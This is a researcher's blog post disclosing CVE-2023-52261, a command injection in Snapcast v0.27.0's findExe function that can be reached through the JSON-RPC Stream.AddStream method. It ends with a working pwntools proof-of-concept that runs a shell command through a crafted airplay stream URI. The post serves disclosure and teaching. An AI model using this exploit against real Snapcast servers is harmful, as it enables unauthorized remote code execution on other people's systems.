Snapcast (v0.27.0) - CVE-2023-52261: JSON RPC to RCE!

Table of Contents

Preface

Once upon a time, I went to the Danish hacking festival Bornhack. While there, fun was had, things were hacked, and wine was drunk. In one of the larger tents, that worked as a sort of meeting point, some people had set up an IoT streaming service, that allowed everyone to install a client on their phone, and listen to the same music, in camp, out of camp, and it was very synchronized! But what if that could be exploited?

Background information about Snapcast

- Quick PSA: There’s no hacking in this section.

What is Snapcast

Snapcast is a synchronous multiroom audio player. This is where the acronym SNAP comes from. It’s not a standalone player, but instead a service, which attempts to turn your devices, for example old phones, laptops, etcetera, into a Sonos-like soundsystem. It’s an open source project, with 5.3k starts on Github as of writing this.

Server client relationship



There are two types of clients in Snapcast. There’s the Control Clients and the Streaming Clients, and then of course the server, also called Snapserver. The server can be reached through TCP, HTTP, or Websockets using a JSON-RPC API. Using this API it’s possible to set client’s volume, mute clients, rename clients, assign a client to a stream, or manage groups. The typical TCP port used for Snapcast is port 1705. The RPC API is pretty well documented on their github.

How does it work?

Using one of the stream sources, this can for example be the stdout of a process, it’s possible to turn data into chunks, using some of the supported codecs, for example FLAC or PCM. These chunks are sent with timestamps from the server, and later on the client site decoded using a systems level audio API, resulting in music being played. It’s quite interesting how this works, and one of the standard streams /tmp/snapfifo, can be used for testing connection, by piping data from /dev/urandom into it, and you’ll hear a bunch of noise.

How is it synchronizing?

One of the cool things about Snapcast is, that it’s very synchronized. When we were using it at the festival, I was surprised at how I could walk from speaker to speaker, and not notice the latency between the two - maybe I’m easily impressed. The documentation for Snapcast describes their algorithm for achieving this low delay as follows:

- Client sends a

Timemessage, carrying aclient_senttimestamp - Receives a

Timeresponse containing the client to server time delta.(server_received - client_sent) + network_latencyand the server sent timestampserver_sent. - Client calculates the latency from server to client using

(client_recv - server_sent) + network_latency - Calculates the difference between the server and client as

(client_to_server_time - server_to_client_time) / 2

I’m not completely sure if it’s the exact same as the time synchronization algorithm called Christians Algorithm, but it looks very similar. The reason for this synchronization is that, then the local time on each of the clients will be the same (of course with some latency), and without this sync, it would be very hard to keep that just based on your local system clock.

Exploitation

Finding the bug

I was inspired by my friend Oxnan’s post, on a bug he found, and I was in need of a project, turns out I would only be spending about 2 hours total on this (excluding this post). In the file process_stream.cpp, there was an interesting function called findExe:

std::string ProcessStream::findExe(const std::string& filename) const

{

/// check if filename exists

if (utils::file::exists(filename))

return filename;

...

/// check with "which"

string which = execGetOutput("which " + exe);

if (!which.empty())

return which;

...

}

Specifically interesting is the line:

string which = execGetOutput("which " + exe);

This smells a lot like command injection. It is. Now we want to figure out if it’s reachable from the client. We’re crossing our fingers. Let’s see where it’s being used:

/// process_stream.cpp

void ProcessStream::initExeAndPath(const std::string& filename)

{

path_ = "";

exe_ = findExe(filename);

/// librespot_stream.cpp

void LibrespotStream::initExeAndPath(const std::string& filename)

{

path_ = "";

exe_ = findExe(filename);

/// airplay_stream.cpp

void AirplayStream::initExeAndPath(const string& filename)

{

path_ = "";

exe_ = findExe(filename);

We see there’s three streams where this is being used. This function is called when these streams are being instantiated using Stream.AddStream with streamUri set. Specifically this is the function being called:

PcmStreamPtr StreamManager::addStream(StreamUri& streamUri)

{

...

else if (streamUri.scheme == "airplay")

{

streamUri.query[kUriSampleFormat] = "44100:16:2";

stream = make_shared<AirplayStream>(pcmListener_, io_context_, settings_, streamUri);

}

}

We see that, an object of, in this case AirplayStream is being created when this is the scheme in the URI. At some point during this creation, it will need to return to the server a handler for the pipe or process, that’s going to be serving the data chunks of audio encoded using one of the codecs to the client. It’s very keen on this handler existing, so they check it thoroughly, sadly they don’t check the user input properly when doing this. Now to exploit this, we need to use the JSON RPC along with the Stream.AddStream functionality. Looking at the documentation a bit, we’ll come up with something like this:

{

"id": 8,

"jsonrpc": "2.0",

"method": "Stream.AddStream",

"params": {

"streamUri": f"airplay:///etc/doesnt_exist; whoami > pwned; sleep 10?name={streamname}"

},

}

And now we have RCE on the Snapserver v0.27.0. I used the POC from the blog post earlier as a template for my own, so go read the post Oxnan made. Note this is not properly weaponized, and since this is being passed in a URI, you’ll need to be smart about it, you cannot use commands that have / in them for example, but this is relatively simple to work around, and is left as an exercise for the reader.

Proof-of-Concept

Script

# Mostly stolen from Oxnan, thanks buddy<3

import sys

import json

import time

import base64

import requests

from pwn import *

try:

host = sys.argv[1]

port = int(sys.argv[2])

except:

print(f"Usage:\n{sys.argv[0]} hostname port")

exit()

def genclean(streamname):

clean = {

"id": 8,

"jsonrpc": "2.0",

"method": "Stream.RemoveStream",

"params": {"id": streamname},

}

return json.dumps(clean).encode()

def cleanup(streamname):

genclean(streamname)

time.sleep(0.1)

io.sendline(genclean(streamname))

return io.recvline()

def stage1(streamname):

payload = {

"id": 8,

"jsonrpc": "2.0",

"method": "Stream.AddStream",

"params": {

"streamUri": f"airplay:///etc/doesnotexist; whoami > pwned; sleep 10?name={streamname}"

},

}

io.sendline(json.dumps(payload).encode())

return io.recvline()

if __name__ == "__main__":

io = remote(host, port)

cleanup("hacker")

stage1("hacker")